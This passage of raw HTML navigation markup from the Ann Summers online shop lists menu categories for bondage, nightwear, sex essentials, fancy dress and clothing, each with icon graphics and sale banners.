    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
